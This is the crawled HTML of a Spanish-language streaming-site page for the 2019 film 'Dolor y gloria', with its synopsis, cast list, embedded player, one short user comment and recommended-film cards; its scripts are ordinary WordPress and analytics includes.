

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://peliculasonline.gay/peliculas/dolor-y-gloria
body_size: 7650
content:
<!doctype html><html lang="es" prefix="og: https://ogp.me/ns#"><head>    <meta charset="UTF-8">    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">    <meta http-equiv="X-UA-Compatible" content="IE=edge">    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Dolor y gloria Online - PeliculasOnline.GAY 🌈</title>
<meta name="description" content="Película &quot;Dolor y gloria&quot; completa en español latino. Ver Dolor y gloria online, rapida y sin cortes. Salvador Mallo, un director de cine en su ocaso, vive"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://peliculasonline.gay/peliculas/dolor-y-gloria" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dolor y gloria Online - PeliculasOnline.GAY 🌈" />
<meta property="og:description" content="Película &quot;Dolor y gloria&quot; completa en español latino. Ver Dolor y gloria online, rapida y sin cortes. Salvador Mallo, un director de cine en su ocaso, vive" />
<meta property="og:url" content="https://peliculasonline.gay/peliculas/dolor-y-gloria" />
<meta property="og:site_name" content="PeliculasOnline.GAY 🌈" />
<meta property="article:section" content="Drama" />
<meta property="og:updated_time" content="2021-10-25T01:12:19+00:00" />
<meta property="og:image" content="https://peliculasonline.gay/wp-content/uploads/2021/10/2kg9rw0qVT0YCtUFXopcJsnDHAK.jpg" />
<meta property="og:image:secure_url" content="https://peliculasonline.gay/wp-content/uploads/2021/10/2kg9rw0qVT0YCtUFXopcJsnDHAK.jpg" />
<meta property="og:image:width" content="780" />
<meta property="og:image:height" content="1170" />
<meta property="og:image:alt" content="Dolor y gloria" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:video" content="https://pelicula.vip/v/2/#wDTxNkIU" />
<meta property="video:duration" content="6840" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dolor y gloria Online - PeliculasOnline.GAY 🌈" />
<meta name="twitter:description" content="Película &quot;Dolor y gloria&quot; completa en español latino. Ver Dolor y gloria online, rapida y sin cortes. Salvador Mallo, un director de cine en su ocaso, vive" />
<meta name="twitter:image" content="https://peliculasonline.gay/wp-content/uploads/2021/10/2kg9rw0qVT0YCtUFXopcJsnDHAK.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://peliculasonline.gay/#person","name":"@www"},{"@type":"WebSite","@id":"https://peliculasonline.gay/#website","url":"https://peliculasonline.gay","name":"@www","publisher":{"@id":"https://peliculasonline.gay/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://peliculasonline.gay/wp-content/uploads/2021/10/2kg9rw0qVT0YCtUFXopcJsnDHAK.jpg","url":"https://peliculasonline.gay/wp-content/uploads/2021/10/2kg9rw0qVT0YCtUFXopcJsnDHAK.jpg","width":"780","height":"1170","inLanguage":"es"},{"@type":"WebPage","@id":"https://peliculasonline.gay/peliculas/dolor-y-gloria#webpage","url":"https://peliculasonline.gay/peliculas/dolor-y-gloria","name":"Dolor y gloria Online - PeliculasOnline.GAY \ud83c\udf08","datePublished":"2021-10-25T01:11:05+00:00","dateModified":"2021-10-25T01:12:19+00:00","isPartOf":{"@id":"https://peliculasonline.gay/#website"},"primaryImageOfPage":{"@id":"https://peliculasonline.gay/wp-content/uploads/2021/10/2kg9rw0qVT0YCtUFXopcJsnDHAK.jpg"},"inLanguage":"es"},{"@type":"VideoObject","name":"Dolor y gloria","description":"Salvador Mallo, un director de cine en su ocaso, vive varios reencuentros. Algunos de ellos f\u00edsicos, otros recordados: su infancia en los a\u00f1os 60; el primer deseo, su primer amor adulto ya en el Madrid de los 80; la escritura como \u00fanica terapia para olvidar lo inolvidable; el temprano descubrimiento del cine y el inconmensurable vac\u00edo ante la imposibilidad de seguir rodando; la creaci\u00f3n, la dificultad de separarla de la propia vida, las pasiones que le dan sentido y esperanza. En la recuperaci\u00f3n de su pasado, Salvador encuentra la necesidad urgente de narrarlo, y en esa necesidad encuentra tambi\u00e9n su salvaci\u00f3n.","uploadDate":"2021-10-25T01:11:05+00:00","embedUrl":"https://pelicula.vip/v/2/#wDTxNkIU","duration":"1H54M","thumbnailUrl":"https://peliculasonline.gay/wp-content/uploads/2021/10/2kg9rw0qVT0YCtUFXopcJsnDHAK.jpg","@id":"https://peliculasonline.gay/peliculas/dolor-y-gloria#schema-1127","isPartOf":{"@id":"https://peliculasonline.gay/peliculas/dolor-y-gloria#webpage"},"publisher":{"@id":"https://peliculasonline.gay/#person"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://peliculasonline.gay/peliculas/dolor-y-gloria#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFILM_Theme-css' href='//peliculasonline.gay/wp-content/cache/wpfc-minified/mk2mrcp2/4hq88.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='//peliculasonline.gay/wp-content/cache/wpfc-minified/jqceq9p4/4hq88.css' type='text/css' media='all' />
<style id="tp_style_css" type="text/css">                        :root {              --body:#110920;              --text:#fff;              --link:#fff;              --link-hover:#dd00dd;              --primary:#f200a9;              --secondary:#8c3596;              --tertiary:#5c1770;              --dark:#000;              --light:#e2e2e2;              --gray:#1b0f30;              --gray-light:#311e54;              --gray-dark:#eee;            }                </style>        </head><body class="movies-template-default single single-movies postid-294 side-right login-off ">	<div id="aa-wp" class="cont">		<header class="hd dfx alg-cr">									<figure class="logo fg1 cl0c">
<a href="https://peliculasonline.gay">
<h2>PeliculasOnline.GAY 🌈</h2>
</a>
</figure>
<nav id="menu" class="hdd dfxc fg1 jst-sb alg-cr">
<ul class="rw dv">
<li class="cl1 cl0c or-1c shw ">
<form id="search" class="search full" method="get" action="https://peliculasonline.gay">
<input id="tr_live_search_h" type="text" name="s" placeholder="Buscar..">
<button type="submit" class="btn npd lnk">
<i id="sl_home_h" class="fa-search"></i>
</button>
<ul id="res-sj_h" class="sub-menu"></ul>
</form>
</li>
</ul>
</nav>
<button type="button" class="btn menu-btn npd lnk aa-tgl hddc" data-tgl="aa-wp"><i class="fa-bars"></i></button>
</header>		<div class="bd">
<article class="post single">
<div class="dfxb alg-cr">
<div class="post-thumbnail alg-ss">
<figure><img loading="lazy" src="https://peliculasonline.gay/wp-content/uploads/2021/10/2kg9rw0qVT0YCtUFXopcJsnDHAK-193x288.jpg"></figure>
</div>
<aside class="fg1">
<header class="entry-header">
<h1 class="entry-title">Dolor y gloria</h1>
<div class="entry-meta">
<span class="genres"><a href="https://peliculasonline.gay/drama">Drama</a></span>
<span class="tag fa-tag"></span>
<span class="duration fa-clock far">1h 54m</span>
<span class="year fa-calendar far">2019</span>
</div>
</header>
<div class="description">
<p>Salvador Mallo, un director de cine en su ocaso, vive varios reencuentros. Algunos de ellos físicos, otros recordados: su infancia en los años 60; el primer deseo, su primer amor adulto ya en el Madrid de los 80; la escritura como única terapia para olvidar lo inolvidable; el temprano descubrimiento del cine y el inconmensurable vacío ante la imposibilidad de seguir rodando; la creación, la dificultad de separarla de la propia vida, las pasiones que le dan sentido y esperanza. En la recuperación de su pasado, Salvador encuentra la necesidad urgente de narrarlo, y en esa necesidad encuentra también su salvación.</p>
</div>
<ul class="cast-lst dfx fwp">
<li>
<span>Director</span>
<p><a href="https://peliculasonline.gay/director/pedro-almodovar">Pedro Almodóvar</a></p>
</li>
<li>
<span>Actores</span>
<p><a href="https://peliculasonline.gay/cast/agustin-almodovar">Agustín Almodóvar</a>, <a href="https://peliculasonline.gay/cast/alba-gomez">Alba Gómez</a>, <a href="https://peliculasonline.gay/cast/aline-casagrande">Aline Casagrande</a>, <a href="https://peliculasonline.gay/cast/antonio-banderas">Antonio Banderas</a>, <a href="https://peliculasonline.gay/cast/asier-etxeandia">Asier Etxeandia</a></p>
</li>
</ul>
</aside>
</div>
<footer class="dfxa jst-sb alg-cr">
<div class="vote-cn">
<span class="vote fa-star"><span class="num">7.5</span><span>TMDB</span></span>
</div>
<ul class="options rw rfg1 rcl0c">
<li class=""><button class="btn lnk npd blk aa-mdl" onclick="window.open ('https://www.facebook.com/sharer.php?u=https://peliculasonline.gay/peliculas/dolor-y-gloria', 'Facebook', 'toolbar=0, status=0, width=650, height=450');"><i class="fa-facebook-f fab"></i><span>Facebook</span></button></li>
<li><button class="btn lnk npd blk aa-mdl" onclick="javascript:window.open('https://twitter.com/intent/tweet?original_referer=https://peliculasonline.gay/peliculas/dolor-y-gloria&amp;text=Dolor y gloria&amp;tw_p=tweetbutton&amp;url=https://peliculasonline.gay/peliculas/dolor-y-gloria', 'Twitter', 'toolbar=0, status=0, width=650, height=450');"><i class="fa-twitter fab"></i><span>Twitter</span></button></li>
</ul>
</footer>
</article>
<section class="section player dfxc jst-sb episode">
<aside class="video-player aa-cn" id="aa-options">
<div id="options-0" class="video aa-tb hdd on">
<iframe src="https://peliculasonline.gay/?trembed=0&#038;trid=294&trtype=1" data-src="https://peliculasonline.gay/?trembed=0&#038;trid=294&trtype=1" frameborder="0" scrolling="no" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
</div>
</aside>
<aside class="video-options">
<div class="title hdd shwc">OPCIONES</div>
<div class="d-flex-ch">
<ul class="aa-tbs aa-tbs-video" data-tbs="aa-options">
<li>
<a class="btn on" href="#options-0">
OPCIÓN <span>1</span> 
<span class="server">Pelicula                                                    -Español Latino                                                </span>
</a>
</li>
</ul>
</div>
</aside>
</section>
<div id="comments" class="comments-area widget">
<div class="comments-title widget-title">Comentarios</div>
<div id="disqus_thread">
<nav class="navigation pagination comments-nav"></nav>
<ul class="comment-list">
<li id="comment-8" class="comment even thread-even depth-1">
<article id="div-comment-8" class="comment-body">
<footer class="comment-meta">
<div class="comment-author vcard">
<img alt='' src='https://secure.gravatar.com/avatar/dc6e123590bd7dc6660305fa9e5b6b33?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc6e123590bd7dc6660305fa9e5b6b33?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>						<b class="fn">Anuel Martínez</b> <span class="says">dice:</span>					</div><!-- .comment-author -->
<div class="comment-metadata">
<a href="https://peliculasonline.gay/peliculas/dolor-y-gloria#comment-8"><time datetime="2022-05-15T19:52:40+00:00">15 de mayo de 2022 a las 19:52</time></a>					</div><!-- .comment-metadata -->
</footer><!-- .comment-meta -->
<div class="comment-content">
<p>Quiero ver peliss</p>
</div><!-- .comment-content -->
<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-8" data-commentid="8" data-postid="294" data-belowelement="div-comment-8" data-respondelement="respond" data-replyto="Responder a Anuel Martínez" aria-label="Responder a Anuel Martínez">Responder</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
</ul>
<nav class="navigation pagination comments-nav"></nav>
<div id="respond" class="comment-respond">
<div id="reply-title" class="comments-title comment-reply-title widget-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/peliculas/dolor-y-gloria#respond" style="display:none;">Cancelar la respuesta</a></small></div><form action="https://peliculasonline.gay/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='294' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bea74dfab2" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="51"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div>
</div>            <section class="section episodes">
<header class="section-header">
<div class="rw alg-cr jst-sb">
<h3 class="section-title">Películas recomendadas</h3>
</div>
</header>
<div class="owl-carousel owl-theme carousel">
<article class="post dfx fcl movies">	<header class="entry-header">		<h2 class="entry-title">Idaho: El camino de mis sueños</h2>		<div class="entry-meta"><span class="vote"><span>TMDB</span> 7.1</span></div>	</header>	<div class="post-thumbnail or-1">		<figure><img width="193" height="288" src="https://peliculasonline.gay/wp-content/uploads/2022/09/mU2ZuuMRbuggNn0qGCKqAnmoCF3-193x288.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://peliculasonline.gay/wp-content/uploads/2022/09/mU2ZuuMRbuggNn0qGCKqAnmoCF3-193x288.jpg 193w, https://peliculasonline.gay/wp-content/uploads/2022/09/mU2ZuuMRbuggNn0qGCKqAnmoCF3-683x1024.jpg 683w" sizes="auto, (max-width: 193px) 100vw, 193px" /></figure>		<span class="post-ql">			 		</span>		<span class="year">1991</span> <span class="watch btn sm">Ver pelicula</span>		<span class="play fa-play"></span>	</div>	<a href="https://peliculasonline.gay/peliculas/idaho-el-camino-de-mis-suenos-2" class="lnk-blk"></a></article><article class="post dfx fcl movies">	<header class="entry-header">		<h2 class="entry-title">Mi mejor amigo</h2>		<div class="entry-meta"><span class="vote"><span>TMDB</span> 7.2</span></div>	</header>	<div class="post-thumbnail or-1">		<figure><img width="193" height="288" src="https://peliculasonline.gay/wp-content/uploads/2021/09/fRRC6rdcPk67SyssWY1fOOteZMq-193x288.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" decoding="async" /></figure>		<span class="post-ql">			 		</span>		<span class="year">2018</span> <span class="watch btn sm">Ver pelicula</span>		<span class="play fa-play"></span>	</div>	<a href="https://peliculasonline.gay/peliculas/mi-mejor-amigo" class="lnk-blk"></a></article><article class="post dfx fcl movies">	<header class="entry-header">		<h2 class="entry-title">Cuatro Lunas</h2>		<div class="entry-meta"><span class="vote"><span>TMDB</span> 7.4</span></div>	</header>	<div class="post-thumbnail or-1">		<figure><img width="193" height="288" src="https://peliculasonline.gay/wp-content/uploads/2021/12/9cygmP1ZvW3gAMz4jvzkNIeLib3-193x288.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://peliculasonline.gay/wp-content/uploads/2021/12/9cygmP1ZvW3gAMz4jvzkNIeLib3-193x288.jpg 193w, https://peliculasonline.gay/wp-content/uploads/2021/12/9cygmP1ZvW3gAMz4jvzkNIeLib3-683x1024.jpg 683w" sizes="auto, (max-width: 193px) 100vw, 193px" /></figure>		<span class="post-ql">			 		</span>		<span class="year">2014</span> <span class="watch btn sm">Ver pelicula</span>		<span class="play fa-play"></span>	</div>	<a href="https://peliculasonline.gay/peliculas/cuatro-lunas" class="lnk-blk"></a></article><article class="post dfx fcl movies">	<header class="entry-header">		<h2 class="entry-title">Luz de luna</h2>		<div class="entry-meta"><span class="vote"><span>TMDB</span> 7.4</span></div>	</header>	<div class="post-thumbnail or-1">		<figure><img width="193" height="288" src="https://peliculasonline.gay/wp-content/uploads/2021/10/n5mUNwrKGHU2WHDWG3yvbrFRk1u-193x288.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://peliculasonline.gay/wp-content/uploads/2021/10/n5mUNwrKGHU2WHDWG3yvbrFRk1u-193x288.jpg 193w, https://peliculasonline.gay/wp-content/uploads/2021/10/n5mUNwrKGHU2WHDWG3yvbrFRk1u-683x1024.jpg 683w" sizes="auto, (max-width: 193px) 100vw, 193px" /></figure>		<span class="post-ql">			 		</span>		<span class="year">2016</span> <span class="watch btn sm">Ver pelicula</span>		<span class="play fa-play"></span>	</div>	<a href="https://peliculasonline.gay/peliculas/luz-de-luna" class="lnk-blk"></a></article><article class="post dfx fcl movies">	<header class="entry-header">		<h2 class="entry-title">Un hogar ideal</h2>		<div class="entry-meta"><span class="vote"><span>TMDB</span> 6.5</span></div>	</header>	<div class="post-thumbnail or-1">		<figure><img width="193" height="288" src="https://peliculasonline.gay/wp-content/uploads/2022/10/jwTXcb1VV7CzCsRBXMxJaTZ1a1T-193x288.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://peliculasonline.gay/wp-content/uploads/2022/10/jwTXcb1VV7CzCsRBXMxJaTZ1a1T-193x288.jpg 193w, https://peliculasonline.gay/wp-content/uploads/2022/10/jwTXcb1VV7CzCsRBXMxJaTZ1a1T-683x1024.jpg 683w" sizes="auto, (max-width: 193px) 100vw, 193px" /></figure>		<span class="post-ql">			 		</span>		<span class="year">2018</span> <span class="watch btn sm">Ver pelicula</span>		<span class="play fa-play"></span>	</div>	<a href="https://peliculasonline.gay/peliculas/un-hogar-ideal" class="lnk-blk"></a></article>                </div>
</section>
</div>
		<footer class="ft tac">
<nav class="top dfxc alg-cr">
</nav>
<nav class="kw">
</nav>
</footer>
<div class="bghd"><img loading="lazy" class="nnn TPostBg" src="https://peliculasonline.gay/wp-content/uploads/2021/10/dolor-y-gloria-294-backdrop.jpg" alt="Background"></div>
<div class="bgft"><img loading="lazy" class="nnn TPostBg" src="https://peliculasonline.gay/wp-content/uploads/2021/10/dolor-y-gloria-294-backdrop.jpg" alt="Background"></div>
</div>
<!-- modal -->
<script defer type="text/javascript" src="https://peliculasonline.gay/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1695393287" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://peliculasonline.gay/wp-content/themes/torofilm/public/js/jquery.js?ver=1652892653" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://peliculasonline.gay/wp-content/themes/torofilm/public/js/owl.carousel.min.js?ver=1652892653" id="owl_carousel-js"></script>
<script type="text/javascript" src="https://peliculasonline.gay/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="funciones_public_js-js-extra">
/* <![CDATA[ */
var torofilm_Public = {"url":"https:\/\/peliculasonline.gay\/wp-admin\/admin-ajax.php","nonce":"081808f675","access_error":"Access error","remove_favorite":"Removed from favorites","add_favorite":"Added to favorites","saved":"Data saved correctly","warning":"Image size must be less than 1MB","error_upload":"Upload error","trailer":""};
var object_name = {"templateUrl":"https:\/\/peliculasonline.gay\/wp-content\/themes\/torofilm-child"};
/* ]]> */
</script>
<script type="text/javascript" src="https://peliculasonline.gay/wp-content/themes/torofilm/public/js/torofilm-public.js?ver=2.5.9" id="funciones_public_js-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4542bdb38c774077ae3a1bc846f6a75e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><div class="mdl" id="mdl-favorites">
<div class="mdl-cn anm-b">
</div>
<div class="mdl-ovr aa-mdl" data-mdl="mdl-favorites"></div>
</div>
<!-- WP Fastest Cache file was created in 0.25320792198181 seconds, on 27-11-24 20:40:05 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=UTF-8
